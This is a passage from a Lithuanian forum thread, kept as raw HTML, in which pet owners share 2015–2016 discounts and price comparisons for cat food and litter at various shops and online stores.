Jei kam bus įdomų rašykit asm.žinutė, galėsiu atsiusti rekomendacija, su ją  nuolaida gausit.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7056011" title="Lankytojo anketa/Rašyti privačią žinutę"><b>GiRa</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> na, gal ir dėl to, kad perku max pakuotėmis <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> oho, nemažai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7056011" title="Lankytojo anketa/Rašyti privačią žinutę"><b>GiRa</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Vis dar iš zoofast.lt perku Josera sausą ir Animonda konservus. Ką tik pasitikrinau savo 3 pozicijas ką perku - zoofast mano prekės apie 30-40% pigiau nei nesefauna ir zoomaista <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7028036" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina A.</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Gal galite patarti, kur galima iš ties pigiau nusipirkti maisto, tiek sauso, tiek koncervų. Juk nuolaidos taikomos tik organizacijoms.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			 (foto)  
		</span></td></tr></table> Šį mėnesį dar ir Zoomaiste RC nemažos nuolaidos. Dabar jau net iš zoofast nelabai apsimoka pirkt, nes pristatymas vis tiek žymiai patogesnis iš zoomaisto ir nesefaunos. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Daiva, ką tik palyginau atsidariusi su nesefauna RC sausą maistą, tai nesefaunoj pigiau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Idomu labai, ar uzsisakinejote kas is to puslapio, kaip pristato, koks laikotarpis, kaip su apmokejimu, o gal lyginot kas kainas, ar apsimoka? parasykite kas domejotes, labai idomu butu, gal verta butu uzsakineti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8465" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vale</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> <a href="http://www.zoochic-eu.ru/" target="_blank">http://www.zoochic-eu.ru/</a>
Vokiška el.parduotuvė rusų kalba. Pristatymas iš Voketijos, daug prekių kurių net nėra Lietuvoje. Parašyta, kad prieglaudoms taiko nuolaidas. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Reikės kokio gourmeto chebrai pasmaližiauti nupirkti :) ačiū <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> 19-22.05 Maximoj 30% gyvūnų prekėms su kortele <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-05-10)
			   
		</span></td></tr></table> šeštadienį, gegužės 14 d., Maximoj su "Ačiū" kortele gyvūnų prekėms 30 proc. nuolaida.
KIKA: Akcija galioja TIK <a href="http://www.kika.lt" target="_blank">http://www.kika.lt</a> tik gegužės 10 d.
 Cat‘s Best OkoPlus – tai aukštos kokybės natūralus kačių kraikas, kuris panaudotas sušoka į grumstelius. Ypač ekonomiškas, tad jo pakaks tikrai ilgam.
•	Pagamintas iš 100 proc. natūralaus pluošto – eglės ir pušies medienos drožlių.
•	Puikiai sugeria drėgmę ir nemalonius kvapus.
•	Kraikas yra malonaus, natūralaus kvapo – be jokių dirbtinių aromatinių medžiagų.
•	Gali būti kompostuojamas, yra 100% biologiškai suskaidomas.
•	Sugeria net 7 kartus daugiau drėgmės.
•	Šis kraikas suyra vandenyje, todėl jį drąsiai galima nuleisti tualete (rekomenduojama naudoti didesnį kiekį vandens).
•	Kraikas yra švelnus gyvūno pėdutėms ir jų nedirgina.
•	Pagaminta Vokietijoje.
 
Pirk 10 l „Cat's Best OkoPlus“ kačių kraiko, o 5 l šio kraiko DOVANOSIME! 
Pasiūlymo 10 L + 5 L kaina – 12,99 € 19,98 €
	 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-05-06)
			 (foto)  
		</span></td></tr></table> nesefauna.lt labai fainos nuolaidos RC maistui, pvz. 10 kg sausiuko maišas kainuoja apie 43€. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-05-03)
			   
		</span></td></tr></table> šį savaitgalį (05.06-08) IKI bus 30 procentų gyvūnų prekėms (su kortele) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-04-22)
			 (foto)  
		</span></td></tr></table> Šeštadienį, t.y. 2016 04 23 Philipse kraikas 20 kg=4,84€, 2x20kg=8,51€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-03-16)
			   
		</span></td></tr></table> kovo 15-21 Maximoj gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-03-02)
			   
		</span></td></tr></table> Kaune Dainavos turguj (po stogu virš Rimi, Krėvės pr.) vakar radau naują kraiką BARHAN, sakė iš lenkų, natūralus, sušokantis, nusipirkau pabandymui ir visi maniškiai liko patenkinti:) 7 kg kainuoja 2.70 EUR, yra ir mažesnė pakuotė, lyg 3 kg <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-23)
			   
		</span></td></tr></table> sorriuks, vasario 23-29 d.:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-23)
			   
		</span></td></tr></table> RIMI vasario 23-19 nuolaidos, kuponą atsispausdinus terminale, su kortele gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-18)
			   
		</span></td></tr></table> Maximoj 02.18-03.02 kačių ėdalui Sheba 30 proc. nuolaida, Purina One - 25 proc., savaitgalį visoms gyvūnų prekėms su Ačiū koretele - 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2016-02-15)
			   
		</span></td></tr></table> Super, aciu uz info. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-15)
			   
		</span></td></tr></table> Norfoj iki vasario 19 d. praktiškomis valandomis: 8-10 ir 20-22 gyvūnų prekėms 35 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-02-11)
			 (foto)  
		</span></td></tr></table> "Jau šį šeštadienį, vasario 13 d. "Ogmios mieste" vyks išpardavimų diena!" Parduotuvėje Thomas Phillipps visoms prekėms 20 proc. nuolaida, gal aktualu tiems, kas ten konservus perka. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-02-05)
			   
		</span></td></tr></table> vasario 5-7 d.d. IKI gyvūnų ėdalui ir priežiūros priemonėms 30% <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-02-04)
			 (foto)  
		</span></td></tr></table> Nuo šiandien XX ir XXX Maximose Gourmet gold konservukams 25 proc.nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7009923" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rūta N</b></a><span class="small_light">
			 (Rainiukas)
			 
			 (2016-02-03)
			   
		</span></td></tr></table> "iki" parduotuvėse bent jau vakar buvo nuolaida "Felix" konservams.
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7056011" title="Lankytojo anketa/Rašyti privačią žinutę"><b>GiRa</b></a><span class="small_light">
			 
			 
			 (2016-02-03)
			   
		</span></td></tr></table> Ir as zoofast.lt apsipirkau - per savaite atkeliavo siuntinys. Boksa nukoviau uz 11euru I kraiko superinio smarkiai pigiau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2016-02-03)
			 (foto)  
		</span></td></tr></table> jeigu ką domina, tai užeikite ant nuorodos nesefauna.lt .Sausam kačių pašarui Josera nuolaidos. Pvz. Josera Clasic 10 kg- 18,89 Eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-03)
			   
		</span></td></tr></table> tai tik valgyk ir kakok, ane:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-02-03)
			 (foto)  
		</span></td></tr></table> O "Prismoj" konservukams Gourmet Gold nuolaidikė;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-02-03)
			   
		</span></td></tr></table> Maximoj nuo vakar iki vasario 8 d. kraikas Maxima Favorit sušokantis 5 l su 42 proc. nuolaida - 1.49 EUR, iš silikagelio 4 l 31 proc. - 3.19 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-01-15)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-01-14)
			 (foto)  
		</span></td></tr></table> Laukti reikia, nes siuntinys iš Lenkijos į Lietuvą keliauja per... Vokietiją;-)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-01-14)
			   
		</span></td></tr></table> Gavau ka tik as savo siuntini is Zoofast. Labai patenkinta, pirkdama 2 maisus kraiko sutaupiau net 13,46 Eur. Aisku, palaukti reikia...bet tikrai atsipirko:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-01-13)
			   
		</span></td></tr></table> 14-17.01 Maximoj su ačiū 30% gyvūnų prekėms <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-01-06)
			   
		</span></td></tr></table> Na, jei jau patikrinta, tai ir as surizikuosiu. Aciu uz info, Renatka. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-01-06)
			 (foto)  
		</span></td></tr></table> Bet jau tekstus ten suprasti, tai labai išlavintą fantaziją reik turėt;-) Pvz. toks perliukas: "Jean Pierre HERA nulis pelėda Pokalbiai - Tick Apsauga Kačių lašai" <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-01-06)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-01-06)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-01-06)
			 (foto)  
		</span></td></tr></table> Renatka, gal jau gavot užsakymą? Smalsu, ar viskas su jais sklandžiai vyksta. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table> grynais pristatymo metu atsiskaityti negalima, yra tik 3 budai: pavedimas, kreditine kortele, PayPal. Mane domina daug kas, pvz kraikas Cats Best Oko Plus 40 Ltr. 6,50 Eur. pigesnis nei Lietuvoje, Josera Minette 10 kg. tik 28,74 eur. Royal Canin Fibre 4 kg. labai pigiai(Subaciuko maistas) Bet kazkaip bijau rizikuoti..... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2015-12-30)
			   
		</span></td></tr></table> radau, felix 4 pokuote kainuoja 1.85 eur, kai nuolaida 30% gaunasi1.295, taigi vnt kaina  0.32 cnt. turbut neapsimoka:) man tik Royal Fibre atrodo labai super kaina. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table> taip, tokia kaina kai 30 % :O <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2015-12-30)
			   
		</span></td></tr></table> Felix koncervas gaunasi 0.39 cnt, as dabar nepamenu kiek gaunasi kai nuolaida buna 30%. gal panasiai? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table> jeigu kyla itarimu, mokekite tik kai pristatys prekes, kurjeriui grynais, jie atsiveza kvitus <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7028036" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina A.</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table> Laura, o kiek kainuoja Felix, man labai aktualu, gal galima dviem kooperuotis, kad išeitų 25 eurai? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2015-12-30)
			   
		</span></td></tr></table> Nors ziuriu cia ri Felix pigiau, gal uzsisakysiu pati, surinksiu tuos 25 eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2015-12-30)
			   
		</span></td></tr></table> renatka, gal mane prijungtume prie savo uzsakymo, nes jau uzsiregistravote, as Jums pavedima padaryciau, man reikia Royal Fibre 4 kg. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			 (foto)  
		</span></td></tr></table> Ten daug kas patraukliom kainom, bet man jie atrodo kažkokie įtartini. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2015-12-30)
			   
		</span></td></tr></table> Uzmaciau kad siame puslapyje Royal Fibre 4 kg labai gera kaina, musm jo Cikuciui ir Boltui reikia kas menesi, taigi bandyciau uzsakyti. As esate kzkas susidure/ gal kazkas jau uzsakinejate cia? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table> Kainos super :) pagal savo šuns maistą patikrinau :) panašiai su facecontrol'ine nuolaida už jį moku ir dar mašiną "susišaudyt" reikia <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2015-12-30)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-12-21)
			   
		</span></td></tr></table> Dideles nuolaidos Joserai: <a href="http://www.nesefauna.lt/katems/sausas_pasaras/josera" target="_blank">http://www.nesefauna.lt/katems/sausas_pasaras/josera</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-12-15)
			   
		</span></td></tr></table> šiandien Thomas Philipse užmačiau ir nupirkau Felix konservų su vištiena, skarbonkė 400 gr, kaina 0.56 EUR, visai nebloga kaina ir visai gerai maniškės valgė:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-11-19)
			   
		</span></td></tr></table> 7,77 Eur nuolaida su kodu 777 si savaitgali Vilniaus, Kauno ir pet24.lt prekybos centruose pirkiniams nuo 29 Euru. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-11-14)
			 (foto)  
		</span></td></tr></table> Tk šiandien Thomas Philips (Vilnius)  20 proc. nuolaida visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000787" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vyta</b></a><span class="small_light">
			 
			 
			 (2015-10-10)
			 (foto)  
		</span></td></tr></table> Gal ka sudomins kainos <a href="https://www.facebook.com/KETURKOJIS-zooprek%C4%97s-285733101438737/timeline/" target="_blank">https://www.facebook.com/KETURKOJIS-zooprek%C4%97s-285733101438737/timeline/</a>.  Rasyti jiems geriausia el.pastu , atsako labia greitai. Pateiksiu pavyzdiL Hills ID gastro 5kg  EUR 38 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-10-04)
			 (foto)  
		</span></td></tr></table> Tik Spalio 1-8 dienomis perkantiems nesefauna.lt parduotuvėje, esančioje prekybos centre “Link MOLĖTŲ”, taikoma 29% nuolaida visoms prekėms*! *nuolaidos nesumuojamos. *Parduotuvėje ir internetinėje prekyboje kainos gali skirtis. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-08-28)
			 (foto)  
